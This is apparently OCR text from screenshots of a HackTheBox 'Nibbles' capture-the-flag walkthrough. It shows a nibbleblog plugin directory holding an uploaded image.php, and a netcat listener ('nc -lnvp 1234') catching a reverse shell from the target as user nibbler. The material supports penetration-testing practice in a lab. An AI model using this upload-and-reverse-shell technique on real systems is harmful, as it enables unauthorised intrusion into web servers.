 nibbles.htb/nibbleblog/content/private/plugins/my_image/
Index of /nibbleblog/content/private/plugins/my_image
Name Last modified Size Description
Parent Directory -
db.xml 2020-07-07 10:20 258
image.php 2020-07-07 10:20 5.4K
Apache/2.4.18 (Ubuntu) Server at nibbles.htb Port 80
root@kali: ~
root@kali: ~ 80x24
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.75] 38328
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86
_64 x86_64 x86_64 GNU/Linux
 11:13:56 up 20:47,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$